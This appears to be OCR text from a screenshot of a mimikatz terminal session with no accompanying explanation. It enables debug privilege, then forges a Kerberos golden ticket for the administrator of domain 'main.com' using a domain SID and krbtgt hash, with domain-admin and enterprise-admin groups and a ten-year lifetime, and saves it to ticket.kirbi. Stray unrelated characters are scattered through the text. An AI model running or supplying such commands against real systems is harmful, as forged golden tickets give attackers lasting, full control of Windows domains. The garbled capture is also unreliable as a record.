 片
mimikatz # privilege::debug
栏
Privilege '20' OK
乐
mimikatz # kerberos::golden /user:administrator /domain:main.com /sid:S-1-5-21-2
214894582-1205818508-3793940241 /krbtgt:73265a93b877df146cf06d08ffa673e8 /ticket
:ticket.kirbi
User      : administrator
Domain    : main.com (MAIN)
SID       : S-1-5-21-2214894582-1205818508-3793940241
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 73265a93b877df146cf06d08ffa673e8 - rc4_hmac_nt
Lifetime  : 2022/5/12 14:38:53 ; 2032/5/9 14:38:53 ; 2032/5/9 14:38:53
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #